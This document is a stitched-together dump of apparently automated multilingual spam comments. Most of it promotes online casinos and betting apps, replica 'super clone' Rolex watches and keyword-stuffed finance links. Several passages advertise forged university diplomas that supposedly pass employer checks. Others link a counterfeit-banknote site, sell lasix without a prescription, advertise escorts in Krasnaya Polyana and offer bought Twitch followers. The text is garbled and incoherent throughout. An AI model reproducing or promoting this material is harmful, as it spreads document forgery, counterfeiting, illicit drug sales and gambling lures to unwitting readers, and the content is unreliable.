Если вы ищете качественное заведение с широким выбором игр, обратите внимание на топовые площадки, такие как Arkada Casino. Они пользуются доверием среди игроков и продолжают радовать своими предложениями.
https://t.me/s/topcasinos_ru
rolex jubilee armband original
https://lovewiki.faith/wiki/User:CharlaDettmann
кайтсёрфинг хургада
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам. О преимуществах покупки документов в нашей компании
Вы заказываете диплом в надежной и проверенной временем компании. Это решение позволит вам сэкономить не только деньги, но и время.
На этом плюсы не заканчиваются, их намного больше:
• Документы печатаются на настоящих бланках со всеми печатями;
• Дипломы любого ВУЗа РФ;
• Цена намного меньше той, которую пришлось бы заплатить на очном и заочном обучении в ВУЗе;
• Максимально быстрая доставка в любые регионы Российской Федерации.
Заказать диплом университета– http://bestnasos.ru/forum/user/5087/ – bestnasos.ru/forum/user/5087
Сотрудник автозаправки посоветовал исторические материалы. Организация похорон прошла без проблем. Спасибо за профессионализм.
Как https://quickzaim24.ru преуспеть в финансах?
Преодоление трудностей https://finmoli.ru при изучении финасов.
tiffany rolex datejust
https://isekaiwiki.com/index.php?title=Rolex_34j
Gates of Olympus, Pragmatic Play taraf?ndan sunulan surukleyici bir slot oyunudur. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile oyunun temposunu ve ozelliklerini onceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile eglencenin ve kazanc?n kap?lar?n? aralay?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun demo surumu ile pratik yapabilirsiniz.
Bu sayede, gates of olympus oyna karar?n? vermeden once tum detaylar? ogrenebilirsiniz.
Unutmay?n, gates of olympus demo ile sadece eglence degil, ayn? zamanda stratejinizi gelistirme f?rsat?n? da yakalars?n?z.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Zeus’un y?ld?r?mlar?yla kazanma sans?n? yakalay?n!
Link: https://georgiemills.co.uk/author/admin/page/152/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara essiz bir deneyim sunmaktad?r. Gates of Olympus oyna demo versiyonu ile tum detaylar?n? ogrenerek gercek oyuna haz?r hale gelebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun yuksek volatilitesini ve buyuk kazanc potansiyelini deneyimleyebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
купить права категории б
Приобрести диплом любого ВУЗа поможем. Как можно диплом магистра купить в Вологде? – diplomybox.com/kupit-diplom-magistra-v-vologde
Для быстрого продвижения вверх по карьере необходимо наличие официального диплома о высшем образовании. Приобрести диплом о высшем образовании у надежной организации: diplomk-v-krasnodare.ru/kupit-diplom-v-kirove-7/
Patient drug guide. Medication effects explained.
lasix online
Drug reactions explained. Find medication information.
rolex daytona tiffany blue
https://mcmlxxii.net/index.php?title=Rolex_93V
cheapest rolex watch
https://humanlove.stream/wiki/User:ErnieCowlishaw
Финасы для компаний: https://aviscar.ru.
original rolex box
https://myhousingwiki.com/index.php/User:Herbert67U
Где смотреть актуальные данные о финансах? https://skpknarod.ru
Официальный сайт казино Vavada. Онлайн-площадка Vavada казино лицензирована Кюрасао и стремительно развивается в сфере развлечений в интернете с 2017 годa вавада
Twitch — одна из самых динамично развивающихся платформ для стриминга, где конкуренция за внимание зрителей растет с каждым днем Как продвигать Ютуб
brand new rolex submariner
https://ered.pstu.ru/index.php/mechanics/comment/view/3791/0/446
cost of rolex watch in usa
https://bgr.sgk.temporary.site/index.php/Rolex_41O
Мифы и правда о финасах: https://magazin583.ru
https://primfermer25.ru Какие платформы использовать для финансов?
football
Сомово – компания, которая большой ассортимент мебельной продукции предоставляет. Мы всегда рады общению с нашими клиентами. Стараемся вам исключительно лучшее дать. Одна из главных целей – формирование длительных отношений. Somovo-Ищете купить прихожие в Москве? mebel.ru/catalog/prikhozhii – здесь можно купить прихожие недорого с оперативной доставкой. При возникновении вопросов, позвоните нам по телефону, который на ресурсе указан. С радостью поможем с выбором и детали заказа подскажем. В нашем интернет-магазине товар найдется, который только вам нужен!
1win — Проверенное онлайн-платформа казино и платформа для ставок с выгодными условиями для любителей азартных игр
В экосистеме интернет-казино и спортивных ставок приоритетное значение имеет не только уровень сервиса, но и честность оператора. С лицензионными гарантиями, которая гарантирует прозрачность, 1-Win уверенно занимает ведущих игроков среди платформ для азартных игр. Организация ориентирована на развитие клиентского опыта, обновляя контент, чтобы подарить пользователям максимальный комфорт.
Приветственный бонус: Выгодный старт для новичков казино
Для новичков на платформе 1win предусмотрен значительный приветственный бонус, который помогает начать с преимуществом. Это акция является одним из ведущих на в индустрии ставок, так как предоставляет шанс новым пользователям платформы сразу получить доступ к дополнительным средствам, увеличив свои шансы на успешные ставки. Быстрая регистрация и внесение депозита мгновенно активируют бонус, что делает его получение комфортным.
Live-ставки: Мгновенные возможности для ставок с моментальными ставками
В отрасли спортивных ставок важнейшим фактором является актуальность и способность мгновенно реагировать в моментально. 1win предоставляет возможность большой спектр спортивных событий, доступных в формате онлайн ставок. Мы даем возможность играть к ведущим событиям мирового масштаба, будь то киберспорт.
Наш сайт: http://www.kums-barnaul.ru/opennews.php?ns=2010&id_page=5
Букмекерские ставки в лайве позволяют пользователям моментально адаптироваться, что делает процесс не только увлекательным, но и интеллектуально интересным. Пользуясь аналитическими функциями платформы, игроки могут делать ставки с уверенностью, приумножая выигрышные шансы. Каждое событие сопровождается качественной аналитикой, что делает процесс ещё более обоснованным гарантировать обоснованные ставки.
Игровые автоматы: Тестирование бесплатно и полный контроль над слотами
Существенное преимущество онлайн-казино Один Вин — это функция демо-доступа игровых автоматов, что предоставляет игрокам протестировать любые слоты без необходимости тратить реальные деньги. Это незаменимо для новичков, которые ещё не знакомы с ассортиментом или структурой игровых автоматов, а также для профессионалов, которые хотят разработать стратегии или игровые тактики.
Слоты созданы топовыми студиями, такими как Pragmatic Play, что гарантирует отличную графику, саундтрек и механику слотов. С этим уровнем, геймеры могут найти игры, которые соответствуют их ожиданиям, от винтажных автоматов до современных игр с инновационными функциями и дополнительными раундами.
rolex submariner 116610ln price
https://telegra.ph/Rolex-gmt-submariner-03-20
https://cnbd-kredit-pod-zalog.ru Сравнительный анализ финасов.
https://football-today.uk/
datejust lady 31
https://telegra.ph/Rolex-replica-ebay1-03-20
Abuse effects detailed. Read about pills.
buy lasix online
Find medicine information. Find drug details.
https://kpkd.ru Интерактивный курс по финансам.
rolex 904l
http://genome-tech.ucsd.edu/LabNotes/index.php?title=User:VioletJessep0
Конкретные шаги для работы с финасами: https://avtolombard02.ru
Copy General предоставляет широкий спектр качественных печатных услуг. Применяем самые новейшие технологии и оборудование. Готовы ваши требования обсудить. К нам проявляют доверие множество частных, а также корпоративных клиентов по всему миру. Свяжитесь с нами прямо сегодня и убедитесь в качестве нашей работы. Ищете переплет кбс? Copygeneral.ru – здесь представлены отзывы заказчиков, ознакомьтесь с ними. Типография работает без выходных и дает гарантию на отменное качество печати. Оплату можно произвести удобным способом. Стараемся ваши ожидания превзойти.
used rolex for men
https://telegra.ph/Relojes-rolex-precios-03-20
Inscrivez-vous sur notre plateforme sans attendre et beneficiez d’un Bonus exclusif de 100% ! Avec une connexion rapide et un espace membre protege , vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre offre promotionnelle pour booster votre experience. Consultez les retours des joueurs pour decouvrir pourquoi nous sommes un choix populaire. Connectez-vous facilement avec notre interface fluide et decouvrez un univers ludique avec Casinozer gg . Partant pour l’aventure ? Demarrez votre session avec votre casino prefere !
Essayez des aujourd’hui Casinozer France et beneficiez d’un bonus de bienvenue de 100% pour booster votre experience de jeu . Que vous soyez un debutant ou passionne, ce bonus est concu pour vous offrir une experience inoubliable . Tirez parti de nos promotions speciales grace a un code de bonus. Telechargez notre casinozer app pour acceder a vos jeux favoris, tout le temps. Lancez-vous , connectez-vous simplement via casinozer se connecter et accedez a un monde de jeu incroyable . Consultez egalement les casinozer avis pour en savoir plus sur ce que les autres disent de nous .
Creez votre compte sur notre plateforme.
Activez votre bonus exclusif pour maximiser vos gains . Recuperez votre recompense et commencez a jouer immediatement . Avec notre technologie avancee , vous etes assure de profiter d’un divertissement exceptionnel . Rejoignez-nous des maintenant et vivez le meilleur du gaming en ligne.
Link: https://judychloefitness.com/2024/12/29/casinozer-inscription-bonus-100-freespins-no-wager/
Essayez une plateforme innovante avec notre casino en ligne . Que vous soyez un amateur de machines a sous , de poker ou de roulette , notre plateforme propose une large selection de jeux en ligne pour tous les gouts . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un code de reduction . Grace a notre systeme de recompenses, vous beneficiez de promotions regulieres . Pour une immersion totale, telechargez l’App Casinozer et accedez a vos jeux favoris, tout le temps. Les retours d’experience temoignent la fiabilite de cette casino en ligne. Accedez rapidement avec votre compte et explorez un monde captivant. Decouvrez Casinozer des aujourd’hui et profitez du meilleur du gaming .
Официальный сайт New Retro Casino http://www.newretromirror.ru .
Приобрести документ о получении высшего образования можно в нашей компании в столице. diplom-kaluga.ru/kupit-diplom-psixologa
official website
Kreativstorm
накрутка фолловеров Твич подписчиков бесплатно
Приобрести документ о получении высшего образования можно в нашей компании в столице. Мы оказываем услуги по продаже документов об окончании любых ВУЗов России. Вы сможете получить диплом по любым специальностям, включая документы образца СССР. Гарантируем, что при проверке документов работодателями, подозрений не возникнет. wmrp.listbb.ru/viewtopic.php?f=51&t=1927
Для безопасной эксплуатации прицепа необходима регулярная экспертиза. Проведите тщательный осмотр перед началом сезона, чтобы убедиться в его исправности. Особое внимание уделите колесам, тормозам и световым приборям http://dirac.ups-tlse.fr/ncpchem/doku.php?id=%20%D0%91%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5%20%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%D0%B8%D0%B7%D1%8B%20%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B0:%20%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B%202024
Новые подходы в финансах: https://ums-rostov.ru
watch super clones
https://wiki.vocokai.com:443/index.php/Rolex_54z
http://brattongreen.wiki/doku.php?id=olex_99q
additional resources Kreativstorm
https://bgr.sgk.temporary.site/index.php/User:OpheliaSilvers2
click to investigate
Is Kreativstorm Training Program Good?
С чего начать финасов? https://kpk-farvater.ru
is a rolex waterproof
http://www.infinitymugenteam.com:80/infinity.wiki/mediawiki2/index.php/Rolex_27i
rolex aaaaa
https://wifidb.science/wiki/Rolex_11i
Привет!
Без института трудно было продвигаться вверх по карьерной лестнице. Сегодня же документ не дает гарантий, что получится найти престижную работу. Намного более важны профессиональные навыки специалиста, а также его постоянный опыт. По этой причине решение о покупке диплома следует считать выгодным и рациональным. Заказать диплом ВУЗа 2chu.ru/read-blog/96_kupit-diplom-s-vneseniem-v-reestr.html
https://antikvariatekb.ru Реальные примеры применения финансов.
rolex pepsi on wrist
https://telegra.ph/Entry-level-rolex-watch-03-20
men’s oyster perpetual
https://menwiki.men/wiki/Rolex_1y
Интернет-магазин «Профессиональная косметика» в Москве рад приветствовать всех тех, кто бережно и ответственно подходит к уходу за своей внешностью!
Casinoin Casino Casinoin Casino .
best rolex dealer
https://telegra.ph/Rolex-batman-super-clone-03-20
rolex replica
https://telegra.ph/Rolex-mens-watches-44mm1-03-20
Как сэкономить на финасах: https://lombardkazna.ru
rolex daytona big red price
https://kreosite.com/index.php/Rolex_45J
Жилой комплекс «Поляна Пик» — это премиальный проект, расположенный в самом сердце Красной Поляны, окружённый величественными горами. Этот комплекс идеально подходит для тех, кто ценит комфорт, стиль и близость к природе https://xn—-7sbzibmfhf0n.site
oyster perpetual submariner
http://cambiareilcampo.it/mediawiki-1.42.1/index.php?title=Utente:PhilomenaBagot
купить программу 1с 8.3 бухгалтерия купить программу 1с 8.3 бухгалтерия .
Pin Up Онлайн Казино в Казахстане – это казино с хорошей репутацией для почитателей азартных развлечений. Здесь предлагаются уникальные возможности для удачной игры и больших выплат. Если вы ищете качественное онлайн-казино, то лучший выбор для вас – Pin Up Casino.
Преимущества онлайн казино Pin Up
Широкий выбор игр. Игрокам предлагается более 2000 слотов и игр, настольных игр и игр с живыми дилерами. В каталоге игр представлены лидеры игровой индустрии, такие как Microgaming и ещё много других. Это значит, что вас ждут только качественные и увлекательные игры, совместимые с любыми устройствами.
Бонусы для всех игроков. Новые пользователи могут рассчитывать на приветственные бонусы, которые помогут стартовать быстрее. Также действуют регулярные акции, кэшбэки и специальные предложения для верных клиентов, что даёт возможность выиграть ещё больше.
Наш сайт: http://oapr.edu.kz/24/?news=%D0%BF%D0%BE%D1%8D%D0%B7%D0%B8%D1%8F-%D0%B2-%D0%BC%D0%BE%D0%B5%D0%B9-%D0%B4%D1%83%D1%88%D0%B5&lang=ru
Надёжность и безопасность. Pin Up Казино Онлайн применяет самые новые технологии защиты вашей личной информации, для обеспечения конфиденциальности. Деятельность казино лицензирована обеспечивает честность и выплаты и быстрые выплаты призов.
Лёгкий доступ к играм. Pin Up прекрасно работает на смартфонах, что позволяет наслаждаться игрой в любое время и в любом месте. Есть приложение для мобильных или просто запустить игры через браузер.
Поддержка игроков. В любой ситуации, команда поддержки Pin Up всегда готовы помочь вам. Вы можете написать в службу поддержки через электронную почту, и операторы ответят быстро на родном языке.
Креативное решение к финансам: https://urfirma-biko.ru
Patient medication guide. Pill leaflet available.
buy furosemide
Pill impacts explained. Patient medicine guide.
Доброго времени суток!
Для многих людей, заказать диплом о высшем образовании – это острая необходимость, шанс получить достойную работу. Но для кого-то – это желание не терять время на учебу в ВУЗе. Что бы ни толкнуло вас на такой шаг, мы готовы помочь. Оперативно, профессионально и по разумной стоимости изготовим документ любого года выпуска на государственных бланках с реальными печатями.
Главная причина, почему люди прибегают к покупке документа, – желание занять определенную работу. К примеру, знания и опыт дают возможность кандидату устроиться на привлекательную работу, однако подтверждения квалификации нет. Если работодателю важно наличие “корочек”, риск потерять хорошее место очень высокий.
Приобрести документ университета вы имеете возможность в нашем сервисе. Мы оказываем услуги по продаже документов об окончании любых ВУЗов РФ. Вы сможете получить необходимый диплом по любым специальностям, включая документы старого образца. Гарантируем, что в случае проверки документов работодателями, подозрений не появится.
Факторов, которые вынуждают заказать диплом достаточно. Кому-то прямо сейчас потребовалась работа, а значит, нужно произвести впечатление на руководителя при собеседовании. Некоторые желают попасть в престижную компанию, чтобы повысить собственный статус и в последующем начать свой бизнес. Чтобы не терять попусту годы жизни, а сразу начинать удачную карьеру, используя врожденные таланты и приобретенные знания, можно приобрести диплом в онлайне. Вы станете полезным в обществе, обретете финансовую стабильность в кратчайший срок- купить диплом
купить трансформаторы масляные купить трансформаторы масляные .
https://matkap35.ru Свежие тренды в финасах.
перепланировка согласование перепланировка согласование .
кайт египет
Давайте обсудим о финансах: https://sport-pay.ru
Здравствуйте!
Купить диплом университета по доступной стоимости возможно, обращаясь к проверенной специализированной компании. Заказать диплом о высшем образовании: diplomskiy.com/kupit-diplom-avtoslesarya-3/
rolex copies ebay
https://kaszinowiki.org/index.php/Rolex_6K
Заказать диплом института по доступной цене возможно, обращаясь к проверенной специализированной фирме. Мы оказываем услуги по продаже документов об окончании любых университетов Российской Федерации. Приобрести диплом о высшем образовании– [url=http://diploma-groups24.ru/diplomy-po-specialnosti/diplom-socialnogo-pedagoga.html/]diploma-groups24.ru/diplomy-po-specialnosti/diplom-socialnogo-pedagoga.html[/url]
blue face submariner
http://projectingpower.org:80/w/index.php/Rolex_50i
Будущее финасов: https://premium196.ru
Aviator Game Online: Accessibility and Convenience
One of the primary drivers behind the Aviator game’s popularity is its convenience. The online Aviator game is accessible on various devices, allowing players to experience it on the go. Whether you’re gaming from a PC, your mobile device, or a tablet, the Aviator official website provides a uninterrupted betting adventure. For fans of Aviator in India, the Aviator India game has become a favorite due to its easy-to-understand mechanics and chance to earn real money. The simple design makes it easy for first-time players to start playing, while experienced players can enhance their gameplay to maximize winnings.
Link: https://www.courseset.com/aviator-igra-na-dengi-v-onlayn-kazino-2/
Why Downloading the Aviator Game is Worth It
For those who value having a dedicated app, the Aviator game download feature is an excellent option. Many online casinos feature exclusive bonuses for downloading the game, offering gamers an added incentive to try it out. These rewards often include free bets, welcome bonuses, and other rewards that make the game even more exciting. The Aviator bonus game is another element that adds to the excitement. These special rounds offer increased multipliers or include extra twists, giving players even more opportunities to win. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game keeps players hooked.
Какие изменения в финансах? https://mai-vc.ru.
rolex authorized dealer miami
https://isekaiwiki.com/index.php?title=Rolex_51r
rolex pearl face
https://troonindex.com/index.php/Rolex_55y
https://ysuru.com/index.php/Rolex_84r
41mm date just
https://wiki.excito.org/index.php?title=Rolex_4m
rolex collectors
https://libchrist.wiki/index.php/Rolex_31W
https://syria-wiki.org/index.php?title=User:Merrill02W
Как монетизировать https://kpk-proekt.ru финасов в бизнесе?
Подкаст о финансах: https://atmosfera-fin.ru
Find medication information. Medicine effects explained.
buy lasix usa
Complete medication overview. Patient drug information.
Изучите https://roks22alt.ru этот источник о финасах.
Het spel Plinko is een van de leukste kansspelen die de laatste tijd online zijn verschenen. Deze casinogame, geinspireerd door de televisiehit The Price Is Right, heeft zich geschaald naar de hedendaagse casinospellen.
In dit artikel kijken we naar alles wat je leert over de Plinko game, van de basisprincipes van het spel tot hoe je het kunt spelen voor echt geld en de beste strategieen om het spel te spelen.
Web: https://www.marketmakerph.com/plinko-spel-gratis-bij-nederlandse-online-casinos-2/
Het populaire Plinko spel is een makkelijke, maar opwindende casinospel wat vaak wordt gezien als de tv-hit The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal punten waar de bal van bovenaf doorheen doorheen valt. De bal stuitert van de pinnen af een van de vakken, die elk een bepaald bedrag vertegenwoordigen. De uitbetaling is afhankelijk van de bal vastkomt. Dit betekent dat het een spel van toeval is, waarbij spelers niet precies kunnen voorspellen waar de bal landt.
Hoewel de principe van het spel eenvoudig lijken, maakt de willekeurige aard van het spel het opwindend en adembenemend. Dit is een van de aspecten waarom Plinko zo populair is in de casinowereld. Het wordt vaak aangeboden als een online Plinko spel in verschillende online online casino’s, waar spelers geld kunnen winnen door te in te voeren op de uitkomst van hun bal.
Wanneer je speelt in een online casino, lijkt het spel erg vergelijkbaar met de tv-versie van het spel. De afwijkingen liggen echter in je inzetten kan en het feit dat je geld kunt winnen. In plaats van voor prijzen zoals in de televisie-uitzending, kun je in een casino op internet geld inzetten. De beloningen worden bepaald door het uitkomst waarin de bal zit wordt berekend.
Inzetten kan op verschillende manieren, en gebaseerd op je inzet kunnen de beloningen verschillen. De Plinko online gokspel wordt vaak voorzien van een eenvoudige interface, wat het voor spelnovieten makkelijker maakt om het spel te proberen. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je telefoon, zelfs zonder altijd online te zijn. Dit maakt het gemakkelijker om te spelen en maakt het spel toegankelijk.
Основы финансов для новичков: https://msk-dt.ru
ladies oyster perpetual datejust
http://genome-tech.ucsd.edu/LabNotes/index.php?title=User:PartheniaKnox04
Где приобрести диплом по необходимой специальности?
Мы можем предложить дипломы любой профессии по приятным тарифам. Мы готовы предложить документы ВУЗов, расположенных на территории всей РФ. Можно приобрести диплом за любой год, указав необходимую специальность и хорошие оценки за все дисциплины. Дипломы и аттестаты печатаются на “правильной” бумаге самого высокого качества. Это дает возможности делать государственные дипломы, не отличимые от оригинала. Они будут заверены необходимыми печатями и подписями. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы документы были доступными для подавляющей массы наших граждан. diplom45.ru/kupit-diplom-v-naberezhnix-chelnax-6
Экспертный уровень в https://almaz-yar.ru финасах.
Где тренироваться финансам? https://furgongrad.ru
http://classicalmusicmp3freedownload.com/ja/index.php?title=Rolex_47f
клининг вокзала
Online Pharmacy Canada
Давайте обсудим о финасах: https://avtozaim1.ru
Мы изготавливаем дипломы любых профессий по приятным ценам. Всегда стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы документы были доступными для подавляющей массы наших граждан.
Приобретение документа, подтверждающего окончание института, – это выгодное решение. Заказать диплом любого университета: diplom-zentr.com/kupit-diplom-s-reestrom-15/
Подробный разбор финансов: https://buhgalter-vladikavkaz.ru
904l steel watches
https://telegra.ph/Superclone-rolex-for-sale-03-20
Что https://lombard-masterok.ru нового в финасах?
2 tone blue submariner
https://menuaipedia.menuai.id/index.php/Rolex_6u
submariner oyster perpetual date
https://presslibrary.wiki/index.php?title=Rolex_91S
Latest medication news. Medicine trends described.
furosemide
Medication details here. Complete medicine overview.
fakerolex
https://troonindex.com/index.php/Rolex_96u
Вебинар о финансах: https://biznes-plani.ru.
gokong88
Baywin Bahis Platformu, cevrimici bahis dunyas?nda ad?ndan s?kca soz ettiren bir uygulamad?r. Uyelerine sundugu bol oyun turleri, h?zl? erisim avantaj? ve guven veren hizmeti ile dikkat cekmektedir.
En cok Baywin erisim yollar? ve son giris adresleri, Baywin kullan?c?lar?n?n s?k sorulan meseleler aras?nda yer vard?r.
Baywin’in Tan?m?
BayWin, online bahis ve casino dunyas?nda hizmet sunan bir sitedir. canl? bahisler, slot makineleri, dijital oyunlar gibi zengin oyun iceriklerine sahiptir.
Bu markan?n en onemli art?lar?ndan biri, kazanc oranlar?n? maksimize etmesidir. Ayr?ca, guvenilir finansal islemleri, finansal guvenlik sunar.
Baywin Erisim Ad?mlar?
Web: https://www.cintell.net/author/tsuppers/
Baywin markas?n?n engellemelerle kars?lasmas? olagand?r, fakat boyle durumlar kars?s?nda Baywin ekibi an?nda aksiyon al?r.
Siteye erisim engellendiginde, yeni adres olusturularak erisim saglan?r. Bu sayede, Baywin guncel giris adresi uzerinden kullan?c?lar siteye giris yapabilir.
Guncel giris adresini kullanarak kolay yontemler gelistirilmistir. Ak?ll? telefonlar, tabletler ve masaustu bilgisayarlar uzerinden kullan?c?lar hesaplar?na ulasabilir. Bu da kullan?c?lar?n diledikleri yerden bahis yapma ozgurlugunu yasamalar?na olanak tan?r.
Столкнулся с проблемой финасами. https://senexa.ru Решение здесь.
Мемы про финансы: https://autostrh.ru
http://fingado.ch/mw/index.php/Rolex_12u
https://eve5.wiki/index.php/Rolex_84j
116334 rolex
https://covid-wiki.info/index.php?title=Rolex_3B
Друзья, рады сообщить, что в Красной Поляне открылся новый сайт для досуга с девушками 18+. Если вы ищете интересных, харизматичных дам для совместного времяпрепровождения, то здесь вы точно найдете идеальных спутниц. Погружайтесь в мир ярких встреч и незабываемых впечатлений: путаны красная поляна
Drug reactions explained. Pill impacts explained.
order lasix
Pill guide available. Find drug details.
best place to buy rolex watches
https://wiki1.finalrefraction.com/index.php/Rolex_28r
Нестандартный подход https://domoteka-omsk.ru к финасам.
how.much does a rolex cost
https://wikistars5.com/index.php?title=Rolex_87H
Читал прогнозы, что Финансы будет главным трендом. Соглашусь? https://finanexpert.ru
rolex blue and gold submariner
https://wiki.roboco.co/index.php/Rolex_70i
Feel the adrenaline of 4rabet online gaming with easy entry through the 4rabet platform. Whether you’re a fan of sports wagering on 4rabet or casino games , this site offers it all on one site . Install the 4rabet app login for quick and seamless gaming to your most loved options. Explore the 4rabet official website today and explore the thrill of 4rabet . Join 4 bet and take your gaming experience to the next level !
Experience the adrenaline rush of the 4rabet platform , your best platform for wagering on sports and online gambling in India. Whether you love basketball or other popular sports , the main 4rabet site provides a seamless platform to place your bets and earn rewards . With the 4rabet app login , you can enter your betting profile anytime , from anywhere , ensuring you stay in the game. The 4rabet betting site is created to serve both beginners and high rollers, featuring a diverse selection of betting options and slot machines .
Join the growing 4rabet family today and experience a safe , user-friendly interface . Whether you like the 4rabet login on your desktop or mobile , the 4rabet betting journey is second to none . Start your journey with 4rabet India and elevate your sports betting journey to new heights !
Link: https://modumstream.com/arkiv/136
The 4rabet platform brings a seamless journey for online gambling and casino fans in India. With the 4rabet login process being quick and protected , players can access their profiles in seconds . The smartphone access ensures ease for those on the go , enabling them to enjoy their favorite games . 4 rabet features a vast selection of sports events, including cricket , and more , catering to Indian audiences. The 4rabet online platform is easy to navigate , making it easy for both new users and professional bettors to navigate . By accessing the 4rabet official website , members can take advantage of exclusive rewards . The 4ra bet platform is famous for its reliability and instant cashouts, guaranteeing a secure online gambling journey. Whether you love sports betting or casino games , 4rabet has the perfect choice for you.
МВПОЛ услуги по выполнению промышленных полов предоставляет. Наша команда из компетентных специалистов состоит, которые используют современное оборудование и инструменты. Все работы совершаются в сжатые сроки. Ищете полы для пищевых производств? Mvpol.ru – тут есть возможность посмотреть условия сотрудничества и стоимость услуг. На портале наши объекты представлены. Мы внимательно то контролируем, чтобы каждый наш проект в соответствии с высокими стандартами был завершен. Мы знаем, что заказчику необходимо. У вас останутся приятные впечатления от сотрудничества с компанией МВПОЛ.
Коллеги, поделитесь опытом по финансам! https://abfns.ru
https://finkorp.ru Коллеги, поделитесь опытом по финасам!
For users who prefer to place bets and play casino games from mobile devices, the issue of using a promo code in the 1XBET mobile application (APK) is relevant https://women-war-memory.org/files/pgs/?1xbet_new_registration_promo_code_4.html
Одним из преимуществ 1Го Казино является простота и доступность. Регистрация аккаунта на сайте занимает несколько минут 1Go Casino официальный сайт
review https://www.acheter-faux-billet.com
rolex explorer 40mm 224270
https://wiki.excito.org/index.php?title=Rolex_4m
Продвинутые техники финансов: https://mrparks.ru
Оптимизация процессов через финасов: https://ffr24.ru.
1-вин — Лицензированное онлайн-казино и сервис для ставок с ведущими условиями для пользователей
В сфере интерактивных казино и спортивных ставок основное внимание уделяется не только качество сервиса, но и гарантии безопасности. С разрешением на деятельность, которая гарантирует безопасность, 1-вин уверенно занимает главных представителей среди платформ для азартных игр. Оператор стремится к развитие клиентского опыта, совершенствуя предложения, чтобы обеспечить пользователям наивысшее качество услуг.
Приветственный бонус: Бонус для новичков для клиентов
Для новых клиентов на платформе 1win доступен в предложении выгодный приветственный бонус, который существенно увеличивает стартовый капитал. Это подарок является одним из лучших на среди конкурентов, так как позволяет игрокам новым клиентам сразу получить доступ к дополнительным средствам, получив дополнительные ресурсы для ставок. Быстрая регистрация и внесение суммы автоматически активируют бонус, что делает его применение приятным и лёгким.
Live-ставки: Мгновенные возможности для ставок с реальными шансами на успех
В индустрии спортивных прогнозов главной отличительной чертой является быстрота реакции и шанс учесть изменения в онлайн. 1win даёт доступ огромное количество спортивных событий, доступных в формате лайв-ставок. Мы даем возможность играть к крупнейшим международным и локальным соревнованиям, будь то хоккей.
Наш сайт: http://mt-zapchasti.ru/index.php?links_exchange=&page=3&show_all=yes
Онлайн-ставки открывают возможность учитывать динамику событий, что делает процесс более динамичным, но и аналитически богатым. С помощью аналитики платформы, пользователи могут увеличивать вероятность выигрыша, увеличивая свои шансы на успех. Каждое событие содержит анализ игры, что помогает игрокам гарантировать обоснованные ставки.
Игровые автоматы: Демо-доступ и полный контроль над игрой над игровым ассортиментом
Одно из сильных сторон онлайн-казино One Win — это функция демо-версий игровых автоматов, что предоставляет уникальную возможность испытать автоматы без вложений реальных средств. Это актуально для неопытных игроков, которые ещё не уверены в выборе или спецификой слотов, а также для профессионалов, которые хотят оценить новые функции или новые решения.
Игры созданы ведущими компаниями, такими как Red Tiger, что гарантирует отличную графику, музыкальные эффекты и игровую динамику. Благодаря качеству игр, игроки могут подобрать автоматы, которые наиболее соответствуют их вкусу, от винтажных автоматов до современных игр с инновационными функциями и бонусными опциями.
Компания «СанОбработка» предлагает комплексные решения для осуществления чистоты и надежности вашего дома. Гарантируем индивидуальный подход к каждому клиенту. С удовольствием вам поможем. Вы будете довольны качеством обслуживания и выгодными ценами. Ищете дезодорация домов Тюмень? Sanobrabotkarf.ru – здесь представлены отзывы наших клиентов. Персонал грамотный и доброжелательный. Специалисты подробнее все этапы разъяснят и на интересующие вопросы ответят. Они используют сертифицированные препараты и современные технологии. Защитите уже сегодня свой дом!
Особенности реализации https://ctroidom74.ru финансов.
Лично мне помог этот ресурс по финасам: https://mts-rus.ru
Купить диплом ВУЗа!
Мы предлагаем документы университетов, которые находятся на территории всей Российской Федерации. Можно заказать диплом от любого учебного заведения, за любой год, в том числе документы старого образца СССР. Документы выпускаются на бумаге высшего качества: cficom.ru/pic/pgs/kupit_attestat_61.html
Что не https://prof25.ru пишут в учебниках с финансами.
This online casino offers an top-notch virtual casino adventure with its main platform and dedicated mobile app. Whether you enjoy to experience casino games on your computer or tablet, the app installation ensures easy entry to thrilling gambling features and live sports wagering . Don’t miss out on the efficiency of the Mostbet mobile file for Android users , enabling hassle-free and easy installation . Start your journey today by Mostbet login or registering !
Welcome the Mostbet gaming hub in Bangladesh! Enjoy a seamless betting adventure with a vast selection of thrilling entertainment choices and opportunities. Mobile App for Mostbet : Play your preferred casino games while traveling by installing the official casino application. Available for both Android and iOS devices , the app guarantees a smooth and secure betting session . Mostbet Login : Effortlessly log in to your user profile using your account information. If you haven’t signed up yet, creating an account is quick and hassle-free .
Link: https://booking.lachiesinadimakari.it/mostbet-casino-app-free-download-for-android-and-ios
APK for Mostbet: For Android device owners, the app package ensures a direct and hassle-free installation process . Make sure you get the most updated file for the optimal gaming performance. Join the millions of players who trust Mostbet for their online casino needs . Whether you are a fan of slot machines , classic casino games, or live casino options , Mostbet caters to all players. Explore the Mostbet gaming portal. Register or log in .
